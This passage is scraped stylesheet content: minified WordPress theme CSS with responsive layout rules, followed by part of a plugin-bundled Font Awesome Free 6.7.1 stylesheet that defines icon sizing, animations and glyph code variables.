.splitBox-holder .text-holder .title{font-size:20px;line-height:20px}.col-sm-6 .splitBox-holder .text-holder .subtitle{margin-bottom:5px}.col-sm-6 .splitBox-holder .text-holder p{font-size:14px;line-height:20px}.col-sm-6 .splitBox-holder .shortcode-btn{transform:scale(.8);transform-origin:left}.col-sm-6 .shortcode-btn .button-standard span{font-size:13px}footer .dark .widget,footer .light .widget{margin-bottom:15px}header.left+nav+div.right main div.carousel.showcase{transform:scale(.9)}.img-box-fancy .image-box-fancy-desc.image-box-fancy-desc-normal{width:60% !important;height:60% !important}}@media(min-width:300px) and (max-width:340px){body .process-panel-main-container:not(:first-child):after{border-left:156px solid rgba(180,40,40,0);border-top:50px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:168px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:341px) and (max-width:359px){body .process-panel-main-container:not(:first-child):after{border-left:180px solid rgba(180,40,40,0);border-top:50px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:208px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:360px) and (max-width:375px){body .process-panel-main-container:not(:first-child):after{border-left:173px solid rgba(180,40,40,0);border-top:46px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:180px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:376px) and (max-width:420px){body .process-panel-main-container:not(:first-child):after{border-left:198px solid rgba(180,40,40,0);border-top:50px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:217px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:421px) and (max-width:460px){body .process-panel-main-container:not(:first-child):after{border-left:206px solid rgba(180,40,40,0);border-top:50px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:227px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:461px) and (max-width:500px){body .process-panel-main-container:not(:first-child):after{border-left:229px solid rgba(180,40,40,0);border-top:58px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:256px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:560px) and (max-width:600px){body .process-panel-main-container:not(:first-child):after{border-left:266px solid rgba(180,40,40,0);border-top:50px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:278px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:601px) and (max-width:640px){body .process-panel-main-container:not(:first-child):after{border-left:307px solid rgba(180,40,40,0);border-top:52px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:306px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:641px) and (max-width:680px){body .process-panel-main-container:not(:first-child):after{border-left:316px solid rgba(180,40,40,0);border-top:52px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:359px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:681px) and (max-width:699px){body .process-panel-main-container:not(:first-child):after{border-left:323px solid rgba(180,40,40,0);border-top:68px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:359px solid rgba(180,41,41,0);bottom:inherit;right:0}}@media(min-width:700px) and (max-width:768px){body .process-panel-main-container:not(:first-child):after{border-left:369px solid rgba(180,40,40,0);border-top:64px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:396px solid rgba(180,41,41,0);bottom:inherit;right:0}.process-panel-main .process-panel-main-container:first-child{height:135px;line-height:135px}.process-panel-main-container:first-child .process-panel-icon{margin-top:-8px !important}}@media(min-width:770px) and (max-width:800px){body .process-panel-main-container:not(:first-child):after{border-left:386px solid rgba(180,40,40,0);border-top:81px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:402px solid rgba(180,41,41,0);bottom:inherit;right:0}.process-panel-main .process-panel-main-container{width:100%;margin-bottom:-7px}.process-panel-main .process-panel-main-container:last-child{height:240px;padding-top:45px}}@media(max-width:830px) and (orientation:landscape){.layout-container>.bg-image{position:fixed;background-attachment:inherit !important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:calc(100% /2 - 21px) !important;margin-right:20px}}@media(min-width:560px) and (max-width:800px) and (orientation:landscape){.process-panel-main-container .process-panel-icon{font-size:43px;position:absolute;width:100%;text-align:center;margin:7px auto !important}.process-panel-main-container .process-panel-txt,.process-panel-main-container .process-panel-txt{text-align:center;margin:0 auto !important;vertical-align:bottom}.process-panel-main .process-panel-main-container:last-child{height:220px;padding-top:30px}.process-panel-main-container:not(:first-child){height:220px;line-height:164px;padding-top:40px}.process-panel-main .process-panel-main-container{width:100%}.responsive-col-50 .md-counter-card,.responsive-full-width .md-counter-card{width:70%;margin:0 auto}.vc_chart .vc_chart-legend{width:100% !important;text-align:center;display:flex;justify-content:center}.sc-feature_image .main i{float:none;font-size:30px;margin:0 0 19px 0}.iconbox-side.style2.left-align .icon-container,.iconbox-side.style2.left-align .heading{text-align:center}.iconbox-side.style2 .heading{width:100%}.iconbox-side2.style2 .heading{width:100%}.iconbox-side2.style2 .heading{width:100%}.iconbox-side.style2 .icon-container,.iconbox-side.style2 .heading,.iconbox-side.style2 .image-container{display:block}.iconbox-side2.style2.left-align .image-container{float:left;width:100%}iconbox-slide2.style2 .description{text-align:center}}@media(min-width:1200px) and (max-width:1440px){.items-4 .process-panel-main-container:not(:first-child) .process-panel-txt{margin-left:8.8em}.items-4 .process-panel-main-container .process-panel-txt{margin-left:6.3em}.items-4 .process-panel-main-container h1.title{font-size:18px;width:150px;line-height:1.2em}.items-4 .process-panel-main-container:not(:first-child) .process-panel-icon{margin-left:1.6em}.wpb_content_element .px_tabs_nav.md-custom-tab>li span{position:relative;top:0;transform:translateY(0);display:inline-block}.wrap-client-carousel .slick-prev{left:0;top:60%}.wrap-client-carousel .slick-next{right:0;top:60%}.retina-screen-main .second-header-bg{display:block !important}}@media(max-width:1366px){.sliphover-overlay div:nth-child(1)>div:nth-child(1){padding:11px 50px 0 30px}h4.subtitle{position:relative;top:-7px}.sliphover-overlay div:nth-child(1)>div:nth-child(2){padding:0 0 4px 30px}.portfolio-split .buttons .like,.portfolio-split .buttons .sharing{width:46%}button.single_add_to_cart_button.button.alt{padding:0 15% !important;text-align:center}.widget-md-text .text-widget-image{max-width:190px}.process-panel-main-container:hover+.process-panel-main-container:after{left:8px}header.top .logo img{padding:0 2px;padding-left:15px}.image-box-fancy-icon{transform:translateX(-20px) translateY(23px)}p.blog-title{margin-bottom:8px}}@media(min-width:1200px) and (max-width:1440px){.wpb_column.vc_column_container.vc_col-has-fill.responsive-full-width.col-sm-4.hidden-laptop,.hidden-laptop{display:none}#notification-tabs .pager{margin-bottom:10px}#notification-tabs .buttons{margin-top:20px}.notification-center .info{height:50px}#notification-tabs{margin-top:20px}#notification-tabs .cart_list li{margin-bottom:10px}#notification-tabs .flickity-viewport{min-height:500px}#notification-tabs p.buttons .wc-forward{height:30px;padding-top:8px}}@media(min-width:700px) and (max-width:900px) and (orientation:portrait){.wpb_column.vc_column_container.vc_col-has-fill.responsive-full-width.col-sm-4.hidden-tablet-p,.hidden-tablet-p{display:none}}@media(min-width:1000px) and (max-width:1200px) and (orientation:landscape){.wpb_column.vc_column_container.vc_col-has-fill.responsive-full-width.col-sm-4.hidden-tablet-l,.hidden-tablet-l{display:none}}@media(min-width:300px) and (max-width:700px) and (orientation:portrait){.wpb_column.vc_column_container.vc_col-has-fill.responsive-full-width.col-sm-4.hidden-mobile-p,.hidden-mobile-p{display:none}}@media(min-width:300px) and (max-width:700px) and (orientation:landscape){.wpb_column.vc_column_container.vc_col-has-fill.responsive-full-width.col-sm-4.hidden-mobile-l,.hidden-mobile-l{display:none}}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){#notification-tabs .pager{margin-bottom:10px}#notification-tabs .cart_list li{margin-bottom:0}#notification-tabs .cart_list{height:auto}#notification-tabs p.total,#notification-tabs p.total .amount{margin-top:25px}#notification-tabs .cart_list li div.cart-img{max-height:270px}#notification-tabs p.buttons .wc-forward{height:35px;line-height:35px;padding-top:0}}

--- FILE ---
content_type: text/css
request_url: https://maxtransit.org/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.9.11
body_size: 32007
content:
/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa {
  font-family: var(--fa-style-family, "evo_FontAwesome");
  font-weight: var(--fa-style, 900); }

.fas,
.far,
.fab,
.fa-solid,
.fa-regular,
.fa-brands,
.fa {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto; }

.fas::before,
.far::before,
.fab::before,
.fa-solid::before,
.fa-regular::before,
.fa-brands::before,
.fa::before {
  content: var(--fa); }

.fa-classic,
.fas,
.fa-solid,
.far,
.fa-regular {
  font-family: 'evo_FontAwesome'; }

.fa-brands,
.fab {
  font-family: 'evo_FontAwesomeB'; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em; }

.fa-xs {
  font-size: 0.75em;
  line-height: 0.08333em;
  vertical-align: 0.125em; }

.fa-sm {
  font-size: 0.875em;
  line-height: 0.07143em;
  vertical-align: 0.05357em; }

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em; }

.fa-xl {
  font-size: 1.5em;
  line-height: 0.04167em;
  vertical-align: -0.125em; }

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: calc(-1 * var(--fa-li-width, 2em));
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit; }

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em); }

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em); }

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em); }

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out); }

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1)); }

.fa-fade {
  animation-name: fa-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1)); }

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1)); }

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out); }

.fa-shake {
  animation-name: fa-shake;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear); }

.fa-spin {
  animation-name: fa-spin;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear); }

.fa-spin-reverse {
  --fa-animation-direction: reverse; }

.fa-pulse,
.fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8)); }

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
  .fa-bounce,
  .fa-fade,
  .fa-beat-fade,
  .fa-flip,
  .fa-pulse,
  .fa-shake,
  .fa-spin,
  .fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s; } }

@keyframes fa-beat {
  0%, 90% {
    transform: scale(1); }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25)); } }

@keyframes fa-bounce {
  0% {
    transform: scale(1, 1) translateY(0); }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); }
  57% {
    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); }
  64% {
    transform: scale(1, 1) translateY(0); }
  100% {
    transform: scale(1, 1) translateY(0); } }

@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4); } }

@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1); }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125)); } }

@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); } }

@keyframes fa-shake {
  0% {
    transform: rotate(-15deg); }
  4% {
    transform: rotate(15deg); }
  8%, 24% {
    transform: rotate(-18deg); }
  12%, 28% {
    transform: rotate(18deg); }
  16% {
    transform: rotate(-22deg); }
  20% {
    transform: rotate(22deg); }
  32% {
    transform: rotate(-12deg); }
  36% {
    transform: rotate(12deg); }
  40%, 100% {
    transform: rotate(0deg); } }

@keyframes fa-spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.fa-rotate-90 {
  transform: rotate(90deg); }

.fa-rotate-180 {
  transform: rotate(180deg); }

.fa-rotate-270 {
  transform: rotate(270deg); }

.fa-flip-horizontal {
  transform: scale(-1, 1); }

.fa-flip-vertical {
  transform: scale(1, -1); }

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1, -1); }

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0)); }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: var(--fa-stack-z-index, auto); }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: var(--fa-inverse, #fff); }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */

.fa-0 {
  --fa: "\30";
  --fa--fa: "\30\30"; }

.fa-1 {
  --fa: "\31";
  --fa--fa: "\31\31"; }

.fa-2 {
  --fa: "\32";
  --fa--fa: "\32\32"; }

.fa-3 {
  --fa: "\33";
  --fa--fa: "\33\33"; }

.fa-4 {
  --fa: "\34";
  --fa--fa: "\34\34"; }

.fa-5 {
  --fa: "\35";
  --fa--fa: "\35\35"; }

.fa-6 {
  --fa: "\36";
  --fa--fa: "\36\36"; }

.fa-7 {
  --fa: "\37";
  --fa--fa: "\37\37"; }

.fa-8 {
  --fa: "\38";
  --fa--fa: "\38\38"; }

.fa-9 {
  --fa: "\39";
  --fa--fa: "\39\39"; }

.fa-fill-drip {
  --fa: "\f576";
  --fa--fa: "\f576\f576"; }

.fa-arrows-to-circle {
  --fa: "\e4bd";
  --fa--fa: "\e4bd\e4bd"; }

.fa-circle-chevron-right {
  --fa: "\f138";
  --fa--fa: "\f138\f138"; }

.fa-chevron-circle-right {
  --fa: "\f138";
  --fa--fa: "\f138\f138"; }

.fa-at {
  --fa: "\40";
  --fa--fa: "\40\40"; }

.fa-trash-can {
  --fa: "\f2ed";
  --fa--fa: "\f2ed\f2ed"; }

.fa-trash-alt {
  --fa: "\f2ed";
  --fa--fa: "\f2ed\f2ed"; }

.fa-text-height {
  --fa: "\f034";
  --fa--fa: "\f034\f034"; }

.fa-user-xmark {
  --fa: "\f235";
  --fa--fa: "\f235\f235"; }

.fa-user-times {
  --fa: "\f235";
  --fa--fa: "\f235\f235"; }

.fa-stethoscope {
  --fa: "\f0f1";
  --fa--fa: "\f0f1\f0f1"; }

.fa-message {
  --fa: "\f27a";
  --fa--fa: "\f27a\f27a"; }

.fa-comment-alt {
  --fa: "\f27a";
  --fa--fa: "\f27a\f27a"; }

.fa-info {
  --fa: "\f129";
  --fa--fa: "\f129\f129"; }

.fa-down-left-and-up-right-to-center {
  --fa: "\f422";
  --fa--fa: "\f422\f422"; }

.fa-compress-alt {
  --fa: "\f422";
  --fa--fa: "\f422\f422"; }

.fa-explosion {
  --fa: "\e4e9";
  --fa--fa: "\e4e9\e4e9"; }

.fa-file-lines {
  --fa: "\f15c";
  --fa--fa: "\f15c\f15c"; }

.fa-file-alt {
  --fa: "\f15c";
  --fa--fa: "\f15c\f15c"; }

.fa-file-text {
  --fa: "\f15c";
  --fa--fa: "\f15c\f15c"; }

.fa-wave-square {
  --fa: "\f83e";
  --fa--fa: "\f83e\f83e"; }

.fa-ring {
  --fa: "\f70b";
  --fa--fa: "\f70b\f70b"; }

.fa-building-un {
  --fa: "\e4d9";
  --fa--fa: "\e4d9\e4d9"; }

.fa-dice-three {
  --fa: "\f527";
  --fa--fa: "\f527\f527"; }

.fa-calendar-days {
  --fa: "\f073";
  --fa--fa: "\f073\f073"; }

.fa-calendar-alt {
  --fa: "\f073";
  --fa--fa: "\f073\f073"; }

.fa-anchor-circle-check {
  --fa: "\e4aa";
  --fa--fa: "\e4aa\e4aa"; }

.fa-building-circle-arrow-right {
  --fa: "\e4d1";
  --fa--fa: "\e4d1\e4d1"; }

.fa-volleyball {
  --fa: "\f45f";
  --fa--fa: "\f45f\f45f"; }

.fa-volleyball-ball {
  --fa: "\f45f";
  --fa--fa: "\f45f\f45f"; }

.fa-arrows-up-to-line {
  --fa: "\e4c2";
  --fa--fa: "\e4c2\e4c2"; }

.fa-sort-down {
  --fa: "\f0dd";
  --fa--fa: "\f0dd\f0dd"; }

.fa-sort-desc {
  --fa: "\f0dd";
  --fa--fa: "\f0dd\f0dd"; }

.fa-circle-minus {
  --fa: "\f056";
  --fa--fa: "\f056\f056"; }

.fa-minus-circle {
  --fa: "\f056";
  --fa--fa: "\f056\f056"; }

.fa-door-open {
  --fa: "\f52b";
  --fa--fa: "\f52b\f52b"; }

.fa-right-from-bracket {
  --fa: "\f2f5";
  --fa--fa: "\f2f5\f2f5"; }

.fa-sign-out-alt {
  --fa: "\f2f5";
  --fa--fa: "\f2f5\f2f5"; }

.fa-atom {
  --fa: "\f5d2";
  --fa--fa: "\f5d2\f5d2"; }

.fa-soap {
  --fa: "\e06e";
  --fa--fa: "\e06e\e06e"; }

.fa-icons {
  --fa: "\f86d";
  --fa--fa: "\f86d\f86d"; }

.fa-heart-music-camera-bolt {
  --fa: "\f86d";
  --fa--fa: "\f86d\f86d"; }

.fa-microphone-lines-slash {
  --fa: "\f539";
  --fa--fa: "\f539\f539"; }

.fa-microphone-alt-slash {
  --fa: "\f539";
  --fa--fa: "\f539\f539"; }

.fa-bridge-circle-check {
  --fa: "\e4c9";
  --fa--fa: "\e4c9\e4c9"; }

.fa-pump-medical {
  --fa: "\e06a";
  --fa--fa: "\e06a\e06a"; }

.fa-fingerprint {
  --fa: "\f577";
  --fa--fa: "\f577\f577"; }

.fa-hand-point-right {
  --fa: "\f0a4";
  --fa--fa: "\f0a4\f0a4"; }

.fa-magnifying-glass-location {
  --fa: "\f689";
  --fa--fa: "\f689\f689"; }

.fa-search-location {
  --fa: "\f689";
  --fa--fa: "\f689\f689"; }

.fa-forward-step {
  --fa: "\f051";
  --fa--fa: "\f051\f051"; }

.fa-step-forward {
  --fa: "\f051";
  --fa--fa: "\f051\f051"; }

.fa-face-smile-beam {
  --fa: "\f5b8";
  --fa--fa: "\f5b8\f5b8"; }

.fa-smile-beam {
  --fa: "\f5b8";
  --fa--fa: "\f5b8\f5b8"; }

.fa-flag-checkered {
  --fa: "\f11e";
  --fa--fa: "\f11e\f11e"; }

.fa-football {
  --fa: "\f44e";
  --fa--fa: "\f44e\f44e"; }

.fa-football-ball {
  --fa: "\f44e";
  --fa--fa: "\f44e\f44e"; }

.fa-school-circle-exclamation {
  --fa: "\e56c";
  --fa--fa: "\e56c\e56c"; }

.fa-crop {
  --fa: "\f125";
  --fa--fa: "\f125\f125"; }

.fa-angles-down {
  --fa: "\f103";
  --fa--fa: "\f103\f103"; }

.fa-angle-double-down {
  --fa: "\f103";
  --fa--fa: "\f103\f103"; }

.fa-users-rectangle {
  --fa: "\e594";
  --fa--fa: "\e594\e594"; }

.fa-people-roof {
  --fa: "\e537";
  --fa--fa: "\e537\e537"; }

.fa-people-line {
  --fa: "\e534";
  --fa--fa: "\e534\e534"; }

.fa-beer-mug-empty {
  --fa: "\f0fc";
  --fa--fa: "\f0fc\f0fc"; }

.fa-beer {
  --fa: "\f0fc";
  --fa--fa: "\f0fc\f0fc"; }

.fa-diagram-predecessor {
  --fa: "\e477";
  --fa--fa: "\e477\e477"; }

.fa-arrow-up-long {
  --fa: "\f176";
  --fa--fa: "\f176\f176"; }

.fa-long-arrow-up {
  --fa: "\f176";
  --fa--fa: "\f176\f176"; }

.fa-fire-flame-simple {
  --fa: "\f46a";
  --fa--fa: "\f46a\f46a"; }

.fa-burn {
  --fa: "\f46a";
  --fa--fa: "\f46a\f46a"; }

.fa-person {
  --fa: "\f183";
  --fa--fa: "\f183\f183"; }

.fa-male {
  --fa: "\f183";
  --fa--fa: "\f183\f183"; }

.fa-laptop {
  --fa: "\f109";
  --fa--fa: "\f109\f109"; }

.fa-file-csv {
  --fa: "\f6dd";
  --fa--fa: "\f6dd\f6dd"; }

.fa-menorah {
  --fa: "\f676";
  --fa--fa: "\f676\f676"; }

.fa-truck-plane {
  --fa: "\e58f";
  --fa--fa: "\e58f\e58f"; }

.fa-record-vinyl {
  --fa: "\f8d9";
  --fa--fa: "\f8d9\f8d9"; }

.fa-face-grin-stars {
  --fa: "\f587";
  --fa--fa: "\f587\f587"; }

.fa-grin-stars {
  --fa: "\f587";
  --fa--fa: "\f587\f587"; }

.fa-bong {
  --fa: "\f55c";
  --fa--fa: "\f55c\f55c"; }

.fa-spaghetti-monster-flying {
  --fa: "\f67b";
  --fa--fa: "\f67b\f67b"; }

.fa-pastafarianism {
  --fa: "\f67b";
  --fa--fa: "\f67b\f67b"; }

.fa-arrow-down-up-across-line {
  --fa: "\e4af";
  --fa--fa: "\e4af\e4af"; }

.fa-spoon {
  --fa: "\f2e5";
  --fa--fa: "\f2e5\f2e5"; }

.fa-utensil-spoon {
  --fa: "\f2e5";
  --fa--fa: "\f2e5\f2e5"; }

.fa-jar-wheat {
  --fa: "\e517";
  --fa--fa: "\e517\e517"; }

.fa-envelopes-bulk {
  --fa: "\f674";
  --fa--fa: "\f674\f674"; }

.fa-mail-bulk {
  --fa: "\f674";
  --fa--fa: "\f674\f674"; }

.fa-file-circle-exclamation {
  --fa: "\e4eb";
  --fa--fa: "\e4eb\e4eb"; }

.fa-circle-h {
  --fa: "\f47e";
  --fa--fa: "\f47e\f47e"; }

.fa-hospital-symbol {
  --fa: "\f47e";
  --fa--fa: "\f47e\f47e"; }

.fa-pager {
  --fa: "\f815";
  --fa--fa: "\f815\f815"; }

.fa-address-book {
  --fa: "\f2b9";
  --fa--fa: "\f2b9\f2b9"; }

.fa-contact-book {
  --fa: "\f2b9";
  --fa--fa: "\f2b9\f2b9"; }

.fa-strikethrough {
  --fa: "\f0cc";
  --fa--fa: "\f0cc\f0cc"; }

.fa-k {
  --fa: "\4b";
  --fa--fa: "\4b\4b"; }

.fa-landmark-flag {
  --fa: "\e51c";
  --fa--fa: "\e51c\e51c"; }

.fa-pencil {
  --fa: "\f303";
  --fa--fa: "\f303\f303"; }

.fa-pencil-alt {
  --fa: "\f303";
  --fa--fa: "\f303\f303"; }

.fa-backward {
  --fa: "\f04a";
  --fa--fa: "\f04a\f04a"; }

.fa-caret-right {
  --fa: "\f0da";
  --fa--fa: "\f0da\f0da"; }

.fa-comments {
  --fa: "\f086";
  --fa--fa: "\f086\f086"; }

.fa-paste {
  --fa: "\f0ea";
  --fa--fa: "\f0ea\f0ea"; }

.fa-file-clipboard {
  --fa: "\f0ea";
  --fa--fa: "\f0ea\f0ea"; }

.fa-code-pull-request {
  --fa: "\e13c";
  --fa--fa: "\e13c\e13c"; }

.fa-clipboard-list {
  --fa: "\f46d";
  --fa--fa: "\f46d\f46d"; }

.fa-truck-ramp-box {
  --fa: "\f4de";
  --fa--fa: "\f4de\f4de"; }

.fa-truck-loading {
  --fa: "\f4de";
  --fa--fa: "\f4de\f4de"; }

.fa-user-check {
  --fa: "\f4fc";
  --fa--fa: "\f4fc\f4fc"; }

.fa-vial-virus {
  --fa: "\e597";
  --fa--fa: "\e597\e597"; }

.fa-sheet-plastic {
  --fa: "\e571";
  --fa--fa: "\e571\e571"; }

.fa-blog {
  --fa: "\f781";
  --fa--fa: "\f781\f781"; }

.fa-user-ninja {
  --fa: "\f504";
  --fa--fa: "\f504\f504"; }

.fa-person-arrow-up-from-line {
  --fa: "\e539";
  --fa--fa: "\e539\e539"; }

.fa-scroll-torah {
  --fa: "\f6a0";
  --fa--fa: "\f6a0\f6a0"; }

.fa-torah {
  --fa: "\f6a0";
  --fa--fa: "\f6a0\f6a0"; }

.fa-broom-ball {
  --fa: "\f458";
  --fa--fa: "\f458\f458"; }

.fa-quidditch {
  --fa: "\f458";
  --fa--fa: "\f458\f458"; }

.fa-quidditch-broom-ball {
  --fa: "\f458";
  --fa--fa: "\f458\f458"; }

.fa-toggle-off {
  --fa: "\f204";
  --fa--fa: "\f204\f204"; }

.fa-box-archive {
  --fa: "\f187";
  --fa--fa: "\f187\f187"; }

.fa-archive {
  --fa: "\f187";
  --fa--fa: "\f187\f187"; }

.fa-person-drowning {
  --fa: "\e545";
  --fa--fa: "\e545\e545"; }

.fa-arrow-down-9-1 {
  --fa: "\f886";
  --fa--fa: "\f886\f886"; }

.fa-sort-numeric-desc {
  --fa: "\f886";
  --fa--fa: "\f886\f886"; }

.fa-sort-numeric-down-alt {
  --fa: "\f886";
  --fa--fa: "\f886\f886"; }

.fa-face-grin-tongue-squint {
  --fa: "\f58a";
  --fa--fa: "\f58a\f58a"; }

.fa-grin-tongue-squint {
  --fa: "\f58a";
  --fa--fa: "\f58a\f58a"; }

.fa-spray-can {
  --fa: "\f5bd";
  --fa--fa: "\f5bd\f5bd"; }

.fa-truck-monster {
  --fa: "\f63b";
  --fa--fa: "\f63b\f63b"; }

.fa-w {
  --fa: "\57";
  --fa--fa: "\57\57"; }

.fa-earth-africa {
  --fa: "\f57c";
  --fa--fa: "\f57c\f57c"; }

.fa-globe-africa {
  --fa: "\f57c";
  --fa--fa: "\f57c\f57c"; }

.fa-rainbow {
  --fa: "\f75b";
  --fa--fa: "\f75b\f75b"; }

.fa-circle-notch {
  --fa: "\f1ce";
  --fa--fa: "\f1ce\f1ce"; }

.fa-tablet-screen-button {
  --fa: "\f3fa";
  --fa--fa: "\f3fa\f3fa"; }

.fa-tablet-alt {
  --fa: "\f3fa";
  --fa--fa: "\f3fa\f3fa"; }

.fa-paw {
  --fa: "\f1b0";
  --fa--fa: "\f1b0\f1b0"; }

.fa-cloud {
  --fa: "\f0c2";
  --fa--fa: "\f0c2\f0c2"; }

.fa-trowel-bricks {
  --fa: "\e58a";
  --fa--fa: "\e58a\e58a"; }

.fa-face-flushed {
  --fa: "\f579";
  --fa--fa: "\f579\f579"; }

.fa-flushed {
  --fa: "\f579";
  --fa--fa: "\f579\f579"; }

.fa-hospital-user {
  --fa: "\f80d";
  --fa--fa: "\f80d\f80d"; }

